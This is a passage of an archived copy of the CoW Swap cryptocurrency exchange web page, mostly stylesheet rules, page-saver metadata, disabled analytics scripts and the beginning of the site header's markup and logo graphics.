.jHLjXY { display: flex; -webkit-box-align: center; align-items: center; color: inherit; }
.jHLjXY > a { display: flex; -webkit-box-align: center; align-items: center; -webkit-box-pack: start; justify-content: flex-start; text-align: left; font-size: 14px; font-weight: 500; border-radius: var(--cow-border-radius-normal); padding: 5px 10px; background: transparent; transition: background var(--cow-animation-duration) ease-in-out; color: inherit; }
.jHLjXY > a:hover { background: var(--cow-color-paper-darker); }
.dsATBi { display: flex; -webkit-box-align: center; align-items: center; color: inherit; }
.dsATBi > a { display: flex; -webkit-box-align: center; align-items: center; -webkit-box-pack: start; justify-content: flex-start; text-align: left; font-size: 14px; font-weight: 500; border-radius: var(--cow-border-radius-normal); padding: 5px 10px; transition: background var(--cow-animation-duration) ease-in-out; color: inherit; background: var(--cow-color-paper-darker); }
.dsATBi > a:hover { background: var(--cow-color-paper-darker); }
.dsATBi > a .styled__Link-sc-f5oezr-0 { color: inherit; }
.dsATBi > a .styled__Link-sc-f5oezr-0 > .Badge-sc-1vpxjic-0 { display: none; }
.cZCorO { display: flex; flex-flow: wrap; -webkit-box-align: center; align-items: center; width: 100%; padding: 6px; gap: 8px; height: auto; font-size: 13px; font-weight: var(--cow-font-weight-medium); }
@media (max-width: 720px) {
  .cZCorO { padding: 2px; }
}
.cdOsLg { display: none; height: 0px; margin: 0px; flex-flow: wrap; -webkit-box-align: center; align-items: center; width: 100%; }
.eJuVvC { display: flex; -webkit-box-pack: justify; justify-content: space-between; -webkit-box-align: center; align-items: center; width: 100%; gap: 10px; font-size: inherit; font-weight: inherit; }
.eJuVvC span { font-size: inherit; font-weight: inherit; }
.jSFYuB { cursor: pointer; display: flex; -webkit-box-align: center; align-items: center; -webkit-box-pack: end; justify-content: flex-end; flex-flow: wrap; gap: 5px; color: var(--cow-color-text); transition: all var(--cow-animation-duration) ease-in-out; outline: none; font-size: inherit; font-weight: inherit; }
.jSFYuB > span { text-align: right; gap: 4px; display: flex; flex: 0 0 auto; }
.jSFYuB > :not(.styled__StyledToggleArrow-sc-gx72gy-0) { opacity: 1; visibility: visible; transition: opacity var(--cow-animation-duration) ease-in-out,visibility var(--cow-animation-duration) ease-in-out; }
.jSFYuB:only-child { grid-column: 1 / -1; }
.jffhLL { width: 100%; margin: 0px auto; position: relative; }
.cBKMDd { padding: 24px; border-radius: 16px; background: var(--cow-color-blue-100-primary); display: grid; grid-template-columns: auto auto; gap: 32px; -webkit-box-align: center; align-items: center; min-height: 235px; width: 100%; height: 100%; overflow: hidden; position: relative; }
.cBKMDd::before { content: ""; position: absolute; inset: 0px; background: /*savepage-url=https://swap.cow.fi/static/cross-chain-unlock-bg-B8rsxef7.svg*/ url() calc(100% + 12px) center / contain no-repeat; opacity: 1; pointer-events: none; z-index: 0; }
@media (max-width: 960px) {
  .cBKMDd::before { background-position: 100% center; }
}
@media (max-width: 720px) {
  .cBKMDd::before { background-position: 155px center; background-size: 300px; }
}
.eIirVj { display: flex; flex-direction: column; gap: 16px; min-width: 0px; position: relative; z-index: 1; }
.bwNkTE { color: inherit; font-size: 34px; font-weight: 800; hyphens: auto; line-height: 1.2; margin: 0px; overflow-wrap: normal; word-break: normal; }
@media (max-width: 960px) {
  .bwNkTE { font-size: 28px; }
}
@media (max-width: 720px) {
  .bwNkTE { font-size: 24px; }
}
.crQDdP { color: inherit; font-size: 21px; font-weight: 400; hyphens: auto; line-height: 1.4; margin: 0px; opacity: 0.8; overflow-wrap: normal; word-break: normal; }
@media (max-width: 960px) {
  .crQDdP { font-size: 18px; }
}
@media (max-width: 720px) {
  .crQDdP { font-size: 16px; }
}
.fOPSbR button { min-width: 160px; padding: 12px 24px; }
.gMtgCP { --width: 120px; width: var(--width); height: 100%; max-width: 100%; flex-shrink: 0; position: relative; z-index: 2; }
.gMtgCP svg { width: 100%; height: 100%; display: block; }
@media (max-width: 960px) {
  .gMtgCP { --width: 100px; }
}
@media (max-width: 720px) {
  .gMtgCP { --width: 90px; margin: 0px auto; }
}
.iuVSqX { display: flex; flex-flow: column wrap; gap: 10px; width: 100%; max-width: 470px; margin: 0px auto; }
.dNZoxY { position: absolute; right: 48%; top: -55px; padding: 16px 20px; background: var(--cow-color-paper); color: var(--cow-color-text); border-radius: 18px 6px 18px 18px; box-shadow: rgba(0, 0, 0, 0.45) 0px 16px 36px -20px; max-width: 260px; text-align: center; pointer-events: auto; z-index: 2; white-space: normal; opacity: 0; animation: 0.45s ease-out 0s 1 normal forwards running hVGOpl; will-change: opacity, transform; }
@media (prefers-reduced-motion: reduce) {
  .dNZoxY { animation: auto ease 0s 1 normal none running none; opacity: 1; transform: none; }
}
.dNZoxY::after { content: ""; position: absolute; right: -22px; bottom: 16px; border-style: solid; border-width: 0px 0px 22px 22px; border-color: transparent transparent transparent var(--cow-color-paper); }
@media (max-width: 1280px) {
  .dNZoxY { right: 49%; top: -54px; max-width: 220px; }
  .dNZoxY::after { right: -16px; bottom: 14px; border-width: 0px 0px 18px 18px; }
}
@media (max-width: 960px) {
  .dNZoxY { right: 46%; top: -60px; }
}
@media (max-width: 720px) {
  .dNZoxY { right: 41%; top: -55px; padding: 12px 16px; max-width: 200px; }
}
.dJpNtx { display: flex; flex-direction: column; -webkit-box-align: center; align-items: center; gap: 12px; font-size: 16px; font-weight: 600; padding: 10px; }
@media (max-width: 720px) {
  .dJpNtx { font-size: 14px; }
}
.euAlnc { display: inline-flex; -webkit-box-align: center; align-items: center; min-height: 1.4em; white-space: pre-wrap; }
.fgrEPC { display: inline-block; width: 2px; height: 1.2em; margin-left: 4px; background: currentcolor; animation: 1s steps(1, start) 0s infinite normal none running extilR; }
@media (prefers-reduced-motion: reduce) {
  .fgrEPC { animation: auto ease 0s 1 normal none running none; }
}
.koKXaz { display: inline-flex; -webkit-box-align: center; align-items: center; gap: 4px; font-size: 14px; color: currentcolor; text-decoration: none; opacity: 0; pointer-events: none; transition: opacity 0.3s, transform 0.3s; transform: translateY(4px); }
.koKXaz:hover { text-decoration: underline; }
.jdKdht { font-size: 14px; line-height: 1; }
.dASgtz { position: absolute; top: 2px; right: 8px; border: none; background: none; color: var(--cow-color-text-opacity-50); font-size: 18px; padding: 0px; margin: 0px; cursor: pointer; transition: color 0.2s, transform 0.2s; }
.dASgtz:hover { color: var(--cow-color-text); transform: scale(1.1); }
.dASgtz:focus-visible { outline: 2px solid var(--cow-color-paper-darker); outline-offset: 2px; }
.iZwjRV { --size: 26px; border: 0px; color: inherit; height: var(--size); width: var(--size); border-radius: var(--size); padding: 0px; margin: 0px; overflow: visible; z-index: 9; cursor: pointer; transform: translateY(0px); transition: background 0.5s ease-in-out, transform 0.5s ease-in-out; }
.iZwjRV > svg { width: 100%; height: 100%; object-fit: contain; color: inherit; fill: currentcolor; transform: rotate(0deg); transition: fill 0.5s ease-in-out, transform 0.5s ease-in-out; }
.iZwjRV:hover { background: rgba(0, 66, 147, 0.9); transform: translateY(-3px); }
@media (max-width: 960px) {
  .iZwjRV:hover { background: none; transform: none; }
}
.iZwjRV:hover > svg { fill: rgb(255, 255, 255); transform: rotate(-360deg); }
@media (max-width: 960px) {
  .iZwjRV:hover > svg { transform: none; }
}
.eguzRZ { position: relative; display: inline-block; }
.qTgMN { display: flex; -webkit-box-align: center; align-items: center; cursor: pointer; gap: 4px; border-radius: 16px; }
.qTgMN:hover > svg { transform: rotate(-90deg); }
.qTgMN > svg { --size: 12px; color: inherit; width: var(--size); height: var(--size); transition: transform 0.2s ease-in-out; }
.gKmdao { --size: 32px; display: flex; width: var(--size); height: var(--size); text-align: center; animation: 3.5s ease-in-out 0s infinite normal forwards running floating; cursor: pointer; transform: scale(1); font-size: 40px; line-height: 0; color: inherit; z-index: 9; }
.gKmdao:hover { color: var(--cow-color-neutral-100); }
.gKmdao > span { display: block; line-height: 1; text-align: left; }
@-webkit-keyframes floating { 
  0% { transform: scale(1) rotate(10deg); }
  50% { transform: scale(1) rotate(-5deg); }
  52% { transform: scale(1.2) rotate(-5deg); }
  54% { transform: scale(1) rotate(-5deg); }
  56% { transform: scale(1.2) rotate(-5deg); }
  58% { transform: scale(1) rotate(-5deg); }
  100% { transform: scale(1) rotate(10deg); }
}
@keyframes floating { 
  0% { transform: scale(1) rotate(10deg); }
  50% { transform: scale(1) rotate(-5deg); }
  52% { transform: scale(1.2) rotate(-5deg); }
  54% { transform: scale(1) rotate(-5deg); }
  56% { transform: scale(1.2) rotate(-5deg); }
  58% { transform: scale(1) rotate(-5deg); }
  100% { transform: scale(1) rotate(10deg); }
}
.FOJBF { display: flex; flex-flow: column; align-items: flex-start; min-height: 100vh; height: 100%; position: relative; }
.egKCPk { margin-top: 5rem; }
.kRRGAo { position: relative; width: 100%; display: flex; flex-direction: column; -webkit-box-align: stretch; align-items: stretch; gap: 0px; }
.gnydCI { --marginBottomOffset: 65px; display: flex; flex-direction: row; width: 100%; align-items: flex-start; -webkit-box-pack: center; justify-content: center; flex: 1 1 auto; z-index: 2; color: inherit; padding: 150px 16px 176px; margin: -76px auto calc(var(--marginBottomOffset) * -1); border-bottom-left-radius: var(--marginBottomOffset); border-bottom-right-radius: var(--marginBottomOffset); min-height: initial; background: var(--cow-color-blue-300-primary) /*savepage-url=https://swap.cow.fi/static/background-cowswap-lightmode-oHG5WLOn.svg*/ url() no-repeat bottom -1px center / contain; }
@media (max-width: 960px) {
  .gnydCI { padding: 150px 16px; flex: 0 0 auto; min-height: calc(-200px + 100vh); background-size: auto; }
}
@media (max-width: 720px) {
  .gnydCI { padding: 90px 16px 200px; min-height: calc(-100px + 100vh); background-size: auto; }
}
.sgRRT { --marginBottomOffset: 65px; display: flex; flex-direction: row; width: 100%; align-items: flex-start; -webkit-box-pack: center; justify-content: center; flex: 1 1 auto; z-index: 2; color: inherit; padding: 150px 16px 176px; margin: -76px auto calc(var(--marginBottomOffset) * -1); border-bottom-left-radius: var(--marginBottomOffset); border-bottom-right-radius: var(--marginBottomOffset); min-height: initial; background: var(--cow-color-blue-300-primary) /*savepage-url=https://swap.cow.fi/static/background-cowswap-christmas-light-vOuTpl7H.svg*/ var(--savepage-url-7) no-repeat bottom -1px center / contain; }
@media (max-width: 960px) {
  .sgRRT { padding: 150px 16px; flex: 0 0 auto; min-height: calc(-200px + 100vh); background-size: contain; background-image: /*savepage-url=https://swap.cow.fi/static/background-cowswap-christmas-light-medium-BYJheliG.svg*/ url(); }
}
@media (max-width: 720px) {
  .sgRRT { padding: 90px 16px 200px; min-height: calc(-100px + 100vh); background-size: contain; background-image: /*savepage-url=https://swap.cow.fi/static/background-cowswap-christmas-light-small-mRC_cXOB.svg*/ url(); }
}
@media (max-width: 960px) {
  .hHdJMH { display: none; }
}
.idYbpn { display: block; flex: 1 1 auto; margin: 0px; white-space: nowrap; }
@media (max-width: 500px) {
  .idYbpn { display: none; }
}
.ktUYAr { -webkit-box-align: center; align-items: center; color: inherit; display: flex; font-weight: 400; -webkit-box-pack: justify; justify-content: space-between; gap: 6px; border-radius: 28px; border: 2px solid transparent; padding: 6px; transition: border var(--cow-animation-duration) ease-in-out; background: transparent; }
.ktUYAr:focus { background-color: rgb(163, 14, 0); }
.ktUYAr:hover { border: 2px solid rgba(0, 35, 78, 0.3); }
.eBYxiN { --size: 24px; width: var(--size); height: var(--size); margin-right: 0px; object-fit: contain; }
@media (max-width: 500px) {
  .eBYxiN { --size: 21px; }
}
.cNqFYB { display: flex; cursor: pointer; height: 100%; }
@media (min-width: 721px) {
  .cNqFYB { position: relative; }
}
.eyuPlM { width: 21px; height: 21px; margin: 0px 0px 0px -3px; object-fit: contain; }
@-webkit-keyframes hVGOpl { 
  0% { opacity: 0; transform: translateY(22px); }
  100% { opacity: 1; transform: translateY(0px); }
}
@keyframes hVGOpl { 
  0% { opacity: 0; transform: translateY(22px); }
  100% { opacity: 1; transform: translateY(0px); }
}
@-webkit-keyframes extilR { 
  0%, 49% { opacity: 1; }
  50%, 100% { opacity: 0; }
}
@keyframes extilR { 
  0%, 49% { opacity: 1; }
  50%, 100% { opacity: 0; }
}
@-webkit-keyframes egHdSb { 
  0%, 10% { transform: translateY(0px); }
  20% { transform: translateY(-0.9px); }
  30% { transform: translateY(-1.9px); }
  38% { transform: translateY(-2.5px); }
  44% { transform: translateY(-2.7px); }
  52% { transform: translateY(-1.7px); }
  60% { transform: translateY(-0.8px); }
  68% { transform: translateY(0.35px); }
  76% { transform: translateY(-0.2px); }
  86% { transform: translateY(0.1px); }
  94%, 100% { transform: translateY(0px); }
}
@keyframes egHdSb { 
  0%, 10% { transform: translateY(0px); }
  20% { transform: translateY(-0.9px); }
  30% { transform: translateY(-1.9px); }
  38% { transform: translateY(-2.5px); }
  44% { transform: translateY(-2.7px); }
  52% { transform: translateY(-1.7px); }
  60% { transform: translateY(-0.8px); }
  68% { transform: translateY(0.35px); }
  76% { transform: translateY(-0.2px); }
  86% { transform: translateY(0.1px); }
  94%, 100% { transform: translateY(0px); }
}
</style><meta charset="utf-8" data-rh="true"><style data-emotion="css" data-savepage-sheetrules="">.css-18hn7mq { box-sizing: border-box; margin: 0px; min-width: 0px; font-weight: 600; font-size: 14px; }
.css-zhpkf8 { box-sizing: border-box; margin: 0px; min-width: 0px; font-weight: 400; font-size: 14px; }
.css-vurnku { box-sizing: border-box; margin: 0px; min-width: 0px; }
.css-gqkwza { box-sizing: border-box; margin: 0px; min-width: 0px; text-align: right; }
</style><script data-savepage-type="" type="text/plain" data-savepage-src="https://files.cow.fi/cow-files/safary-0.1.16.js" async="" data-name="safary-sdk" data-product-id="prd_zTbIMJAoYv" crossorigin="anonymous" integrity="sha384-QsSCM7HbPJ9rweQgV+Vh5sbIh7HXzKugcdTXdaDBoLtwlyUkMMhK0D2m+RL1zcyV"></script><script data-savepage-type="" type="text/plain" data-savepage-src="https://w.appzi.io/boot-wt-v2430-kqudmg.js" async=""></script><script data-savepage-type="text/javascript" type="text/plain" async="" data-savepage-src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/17524343384/?random=1766228303434&cv=11&fst=1766228303434&bg=ffffff&guid=ON&async=1&en=gtag.config&gtm=45je5ca1v892518150z89195653636za20gzb9195653636zd9195653636xec&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115583767~115616985~115938466~115938469~116184927~116184929~116251938~116251940&u_w=1536&u_h=864&url=https%3A%2F%2Fswap.cow.fi%2F&ref=https%3A%2F%2Fwww.google.com%2F&frm=0&tiba=Swap%20-%20CoW%20Swap%20%7C%20The%20smartest%20way%20to%20trade%20cryptocurrencies&hn=www.googleadservices.com&npa=0&pscdl=noapi&auid=2035824366.1766228303&uaa=x86&uab=64&uafvl=Google%2520Chrome%3B143.0.7499.109%7CChromium%3B143.0.7499.109%7CNot%2520A(Brand%3B24.0.0.0&uamb=0&uam=&uap=Windows&uapv=19.0.0&uaw=0&data=event%3Dgtag.config&rfmt=3&fmt=4"></script>
<style id="savepage-cssvariables">
  :root {
    --savepage-url-7: url([data-uri]);
  }
</style>
<script id="savepage-shadowloader" type="text/javascript">
  "use strict";
  window.addEventListener("DOMContentLoaded",
  function(event) {
    savepage_ShadowLoader(5);
  },false);
  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName=="iframe"||b.localName=="frame"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName=="template"&&b.children[0].hasAttribute("data-savepage-shadowroot")){b.attachShadow({mode:"open"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}
</script>
<meta name="savepage-url" content="https://swap.cow.fi/#/1/swap/WETH/0xA0b86991c6218b36c1d19D4a2e9Eb0cE3606eB48">
<meta name="savepage-title" content="Swap - CoW Swap | The smartest way to trade cryptocurrencies">
<meta name="savepage-pubdate" content="Unknown">
<meta name="savepage-from" content="https://swap.cow.fi/#/1/swap/WETH/0xA0b86991c6218b36c1d19D4a2e9Eb0cE3606eB48">
<meta name="savepage-date" content="Sat Dec 20 2025 16:29:20 GMT+0530 (India Standard Time)">
<meta name="savepage-state" content="Standard Items; Retain cross-origin frames; Merge CSS images; Remove unsaved URLs; Load lazy images in existing content; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;">
<meta name="savepage-version" content="33.9">
<meta name="savepage-comments" content="">
  </head>

  <body><noscript><iframe sandbox="allow-scripts" srcdoc="<!DOCTYPE html><html lang=&quot;en&quot;><head><base href=&quot;https://www.googletagmanager.com/ns.html?id=GTM-TBX4BV5M&quot;>
  <meta charset=&quot;utf-8&quot;>
  <title>ns</title>

<style id=&quot;savepage-cssvariables&quot;>
  :root {
  }
</style>
          </head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  




















































































</body></html>" data-savepage-crossorigin="" data-savepage-src="https://www.googletagmanager.com/ns.html?id=GTM-TBX4BV5M" src="" height="0" width="0" style="display: none; visibility: hidden;" data-savepage-key="0-0"></iframe></noscript>
    <noscript>
      <style>
        main {
          margin: 0 auto;
        }

        main img {
          width: 100%;
        }

        .banner {
          padding: 10px;
          background-color: #fdfda8;
          border-radius: 16px;
        }
      </style>
      <main>
        <img src="https://swap.cow.fi/images/og-meta-cowswap.png?v=4" alt="CoW Swap Logo" />
        <p class="banner">
          CoW Swap uses JavaScript. Please
          <a href="https://support.google.com/adsense/answer/12654?hl=en" target="_blank" rel="noopener noreferrer"
            >enable it in your browser</a
          >
          🐮
        </p>
        <ul>
          <li><a href="https://cowswap.org">Home | CoW Swap</a></li>
          <li><a href="https://discord.com/invite/cowprotocol">Chat</a></li>
          <li><a href="https://docs.cow.fi">Docs</a></li>
          <li><a href="https://dune.com/cowprotocol/cowswap">Stats</a></li>
          <li><a href="https://twitter.com/CoWSwap">Twitter (@CoWSwap)</a></li>
        </ul>
      </main>
    </noscript>

    <div id="root"><div class="SnackbarsWidget__Host-sc-1dba9w7-2 gbcqDB"><div class="SnackbarsWidget__List-sc-1dba9w7-1 jcmIzF"></div></div><div class="styled__AppWrapper-sc-ox6mix-0 FOJBF"><div id="cowswap-app-header" class="styled__MenuBarWrapper-sc-o1gqvo-0 gcfPXI"><div class="styled__MenuBarInner-sc-o1gqvo-1 fEOuvI"><div class="styled__NavDaoTriggerElement-sc-o1gqvo-2 vCKgN"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 17 17"><path fill="currentColor" d="M1.894 16.95c-.538 0-.988-.18-1.35-.541C.18 16.048 0 15.6 0 15.067s.18-.98.541-1.34c.361-.36.808-.54 1.342-.54s.98.18 1.34.54c.36.359.54.802.54 1.329 0 .538-.18.988-.54 1.35a1.795 1.795 0 0 1-1.329.544Zm6.594 0c-.525 0-.97-.18-1.332-.541-.362-.361-.543-.808-.543-1.342s.178-.98.534-1.34c.357-.36.796-.54 1.319-.54.523 0 .967.18 1.334.54.367.359.55.802.55 1.329 0 .538-.18.988-.537 1.35a1.79 1.79 0 0 1-1.325.544Zm6.585 0c-.538 0-.987-.18-1.346-.541-.36-.361-.54-.808-.54-1.342s.18-.98.538-1.34c.357-.36.803-.54 1.337-.54.534 0 .982.18 1.344.54.363.359.544.802.544 1.329 0 .538-.181.988-.543 1.35a1.812 1.812 0 0 1-1.334.544ZM1.894 10.338c-.538 0-.988-.179-1.35-.535A1.777 1.777 0 0 1 0 8.484c0-.523.18-.967.541-1.334.361-.367.808-.55 1.342-.55s.98.18 1.34.538c.36.358.54.8.54 1.325 0 .525-.18.968-.54 1.33a1.796 1.796 0 0 1-1.329.545Zm6.594 0a1.83 1.83 0 0 1-1.332-.535 1.777 1.777 0 0 1-.543-1.319c0-.523.178-.967.534-1.334.357-.367.796-.55 1.319-.55.523 0 .967.18 1.334.538.367.358.55.8.55 1.325 0 .525-.18.968-.537 1.33a1.79 1.79 0 0 1-1.325.545Zm6.585 0c-.538 0-.987-.179-1.346-.535a1.784 1.784 0 0 1-.54-1.319c0-.523.18-.967.538-1.334.357-.367.803-.55 1.337-.55.534 0 .982.18 1.344.538.363.358.544.8.544 1.325 0 .525-.181.968-.543 1.33a1.812 1.812 0 0 1-1.334.545ZM1.894 3.763c-.538 0-.988-.18-1.35-.538C.18 2.869 0 2.422 0 1.888 0 1.354.18.906.541.544.902.18 1.35 0 1.883 0s.98.181 1.34.543c.36.363.54.807.54 1.334 0 .538-.18.987-.54 1.346-.359.36-.802.54-1.329.54Zm6.594 0c-.525 0-.97-.18-1.332-.538-.362-.357-.543-.803-.543-1.337 0-.534.178-.982.534-1.344A1.777 1.777 0 0 1 8.466 0c.523 0 .967.181 1.334.543.367.363.55.807.55 1.334 0 .538-.18.987-.537 1.346-.359.36-.8.54-1.325.54Zm6.585 0c-.538 0-.987-.18-1.346-.538-.36-.357-.54-.803-.54-1.337 0-.534.18-.982.538-1.344C14.082.18 14.528 0 15.062 0c.534 0 .982.181 1.344.543.363.363.544.807.544 1.334 0 .538-.181.987-.543 1.346a1.82 1.82 0 0 1-1.334.54Z"></path></svg></div><span class="ProductLogo__ProductLogoWrapper-sc-8j8ri0-0 heeRrs" height="56px"><a data-savepage-href="/" href="https://cowswap.org" target="_self" aria-label="Go to: CoW Swap"><svg xmlns="http://www.w3.org/2000/svg" width="176" height="62" fill="none" viewBox="0 0 176 62"><desc>Go to: CoW Swap</desc><path fill="#012f7a" d="M60.206 39.236a8.77 8.77 0 0 1-4.496-1.204 9.3 9.3 0 0 1-3.292-3.292 8.77 8.77 0 0 1-1.204-4.496q0-2.432 1.204-4.496a9.1 9.1 0 0 1 3.292-3.268 8.63 8.63 0 0 1 4.496-1.228q2.187 0 3.882 1.007 1.719.983 2.727 2.506 1.007 1.5 1.253 3.071h-3.66a3.55 3.55 0 0 0-.86-1.547 4.45 4.45 0 0 0-1.524-1.106 4.4 4.4 0 0 0-1.818-.393q-1.498 0-2.751.737a5.6 5.6 0 0 0-1.966 1.99 5.2 5.2 0 0 0-.737 2.727q0 1.498.737 2.752a5.65 5.65 0 0 0 1.966 1.965 5.33 5.33 0 0 0 2.751.737q1.474 0 2.653-.786a3.76 3.76 0 0 0 1.573-2.138h3.66a7.3 7.3 0 0 1-1.277 3.17q-1.032 1.473-2.752 2.383-1.695.909-3.857.909m15.867 0a6.1 6.1 0 0 1-3.17-.86 6.64 6.64 0 0 1-2.309-2.359q-.86-1.498-.86-3.267 0-1.77.86-3.243a6.4 6.4 0 0 1 2.31-2.359 5.97 5.97 0 0 1 3.169-.884h.025a5.97 5.97 0 0 1 3.169.884 6.2 6.2 0 0 1 2.285 2.359q.86 1.499.86 3.243a6.4 6.4 0 0 1-.86 3.243 6.4 6.4 0 0 1-2.285 2.383 6.1 6.1 0 0 1-3.17.86zm.025-3.538a2.6 2.6 0 0 0 1.4-.393 2.84 2.84 0 0 0 1.007-1.056q.369-.69.369-1.5 0-.785-.393-1.473a2.8 2.8 0 0 0-1.008-1.081 2.6 2.6 0 0 0-1.376-.393h-.024q-.762 0-1.4.393-.639.393-1.032 1.08-.369.689-.369 1.475t.369 1.474q.393.689 1.032 1.08a2.6 2.6 0 0 0 1.4.394zM105.436 21.4l-4.815 17.688H96.96l-2.359-8.844a33 33 0 0 0-.22-.835q-.099-.468-.222-.934a83 83 0 0 0-.393-1.769h-.024q-.099.393-.222.835-.097.419-.196.885l-.246.934q-.098.465-.22.884l-2.36 8.844h-3.66L82.023 21.4h3.636l2.31 8.844q.097.369.196.81.097.42.196.86l.197.885q.098.418.147.81h.025q.098-.466.22-.957.124-.517.246-1.057.099-.368.172-.688.099-.343.172-.663L91.9 21.4h3.66l2.36 8.844a28 28 0 0 1 .294 1.18q.221.858.54 2.186h.025l.098-.54q.05-.271.123-.566.222-1.13.516-2.26L101.8 21.4zm11.759 11.399q0 .958.393 1.646t1.081 1.056q.712.344 1.646.344.786 0 1.326-.27.565-.294.836-.737.294-.442.294-.934 0-.712-.515-1.228-.492-.54-1.425-.761l-2.04-.492q-2.162-.516-3.414-1.842-1.254-1.327-1.253-3.17 0-1.498.835-2.678a5.66 5.66 0 0 1 2.236-1.817 6.64 6.64 0 0 1 2.923-.664q1.671 0 2.973.786a5.26 5.26 0 0 1 2.014 2.089q.713 1.302.713 2.899h-3.489q0-1.057-.663-1.72-.639-.688-1.695-.688-.688 0-1.204.27a2.1 2.1 0 0 0-.762.688 1.7 1.7 0 0 0-.245.86q0 .54.368.983.369.417 1.204.614l1.99.491q2.58.639 3.833 1.941 1.277 1.302 1.277 3.366 0 1.596-.786 2.825t-2.187 1.916q-1.376.664-3.12.664-1.842 0-3.366-.786a6.15 6.15 0 0 1-2.432-2.236q-.909-1.474-.909-3.415zm30.019-6.388-4.176 12.677h-3.292l-1.646-5.11-.123-.344a236 236 0 0 1-.811-2.58h-.024a71 71 0 0 1-.738 2.384 6 6 0 0 0-.098.27 1.3 1.3 0 0 1-.073.27l-1.647 5.11h-3.292l-4.176-12.677h3.587l1.474 4.938q.417 1.328.811 2.949h.024q.147-.615.639-2.212.073-.195.123-.368.074-.197.123-.369l1.621-4.938h3.292l1.622 4.938.049.123q.442 1.425.86 2.826h.024q.173-.836.614-2.408a5 5 0 0 0 .099-.27q.049-.148.073-.27l1.474-4.939zm13.081 0v12.677h-3.537v-1.523a5.5 5.5 0 0 1-1.671 1.229 4.4 4.4 0 0 1-1.941.442 4.6 4.6 0 0 1-2.702-.86q-1.228-.885-1.966-2.359-.712-1.498-.712-3.267 0-1.77.712-3.243.738-1.499 1.966-2.359a4.52 4.52 0 0 1 2.702-.884 4.4 4.4 0 0 1 1.941.442 5.5 5.5 0 0 1 1.671 1.229V26.41zm-6.264 9.287q.736 0 1.351-.393a2.8 2.8 0 0 0 1.007-1.081q.369-.688.369-1.474 0-.787-.369-1.474a2.8 2.8 0 0 0-1.007-1.081 2.46 2.46 0 0 0-1.351-.393q-.737 0-1.376.393-.614.393-.983 1.08-.368.689-.368 1.475t.368 1.474q.369.689.983 1.08.638.394 1.376.394m9.439-9.287h3.538v1.646q.59-.933 1.499-1.35a4.54 4.54 0 0 1 2.014-.443q1.475 0 2.727.835 1.278.81 2.015 2.31.737 1.474.737 3.34 0 1.869-.737 3.367-.737 1.473-2.015 2.309a4.9 4.9 0 0 1-2.727.81 4.1 4.1 0 0 1-1.94-.49 4.85 4.85 0 0 1-1.573-1.303V44.1h-3.538zm6.265 3.39q-.737 0-1.376.394a2.85 2.85 0 0 0-.982 1.08q-.369.689-.369 1.475t.369 1.474q.368.689.982 1.08a2.6 2.6 0 0 0 1.376.394q.738 0 1.352-.393a2.8 2.8 0 0 0 1.007-1.081q.368-.688.368-1.474 0-.787-.368-1.474a2.8 2.8 0 0 0-1.007-1.081 2.46 2.46 0 0 0-1.352-.393"></path><path fill="#012f7a" fill-rule="evenodd" d="M35.029 21.322h7.087l-1.89 5.956a4.69 4.69 0 0 1-4.474 3.274h-1.955l-3.18 10.023a4.69 4.69 0 0 1-4.474 3.274h-10.17a4.69 4.69 0 0 1-4.474-3.274l-3.18-10.023H6.364a4.69 4.69 0 0 1-4.475-3.274L0 21.322h7.087L3.35 15.691h35.418zm-18.936 3.755a2.34 2.34 0 0 0-1.094.27c-.323.168-.608.41-.837.706a2.7 2.7 0 0 0-.287.456 2.9 2.9 0 0 0-.304 1.305c0 1.512 1.129 2.738 2.522 2.738a2.4 2.4 0 0 0 1.685-.702 2.7 2.7 0 0 0 .638-.97 2.9 2.9 0 0 0 .198-1.066c0-1.087-.583-2.026-1.428-2.468a2.4 2.4 0 0 0-.836-.255 2 2 0 0 0-.192-.014zm9.93 0a2.36 2.36 0 0 0-1.093.27c-.478.25-.872.658-1.124 1.162a2.9 2.9 0 0 0-.304 1.305c0 1.512 1.129 2.738 2.521 2.738 1.263 0 2.308-1.007 2.493-2.321q.03-.204.03-.417c0-1.087-.584-2.026-1.43-2.468a2.4 2.4 0 0 0-.708-.238 2 2 0 0 0-.32-.03z" clip-rule="evenodd"></path><path fill="#005eb7" d="M39.573 21.322 17.046 43.85h-1.073a5 5 0 0 1-.228-.007l22.521-22.52zm-6.894 12.75-9.777 9.777h-1.306l11.69-11.69zm-8.47-4.36q.106.122.226.227l.332.332L12.61 42.428a4.7 4.7 0 0 1-.579-.728l12.083-12.082zM10.802 38.38l-.315-.992L32.185 15.69h1.307zm2.826-9.99c.067.342.193.659.366.94L9.39 33.932l-.314-.992zm26.947-2.214-4.352 4.351a5 5 0 0 1-.471.025h-.858l6.288-6.29zm-33.66 4.376h-.551q-.357-.001-.702-.054l14.81-14.808h1.306zm-4.161-1.696a4.7 4.7 0 0 1-.525-.782L14.614 15.69h1.307zM37.618 17.42l-9.182 9.182-.327-.326a3 3 0 0 0-.282-.372L38.042 15.69h.724zm-19.963 8.249a2.5 2.5 0 0 0-.832-.475l9.506-9.504h1.305zm-16.588-.983-.314-.992 2.373-2.372H4.43zm4.96-4.96-.52-.786 3.25-3.25h1.307z"></path><path stroke="#d0ac10" stroke-width=".924" d="M21.058 15.69v28.16"></path><path fill="#d0ac10" d="m32.92 33.316-22.525 3.78-.282-.89 23.121-3.88zM21.982 11.318l2.02-3.498 1.6.924-2.02 3.498 3.498-2.02.924 1.6-3.498 2.02h4.04v1.848H13.57v-1.848h4.039l-3.498-2.02.924-1.6 3.498 2.02-2.02-3.498 1.6-.924 2.02 3.498V7.28h1.848z"></path></svg></a></span><ul class="styled__NavItems-sc-o1gqvo-4 TUPXI"><li class="styled__DropdownMenu-sc-o1gqvo-17 hXimhv"><button aria-haspopup="true" aria-expanded="false" 